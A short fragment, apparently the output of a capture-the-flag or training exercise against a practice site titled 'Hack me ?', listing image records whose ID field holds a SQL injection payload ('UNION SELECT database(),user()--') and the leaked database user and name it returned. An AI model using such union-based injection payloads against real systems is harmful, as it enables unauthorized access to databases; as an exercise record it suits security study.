 42
ID: 5 UNION SELECT database(),user()--
Title: Hack me ?
Url : borntosec.ddns.net/images.png
ID: 5 UNION SELECT database(),user()--
Title: borntosec@localhost
Url : Member_images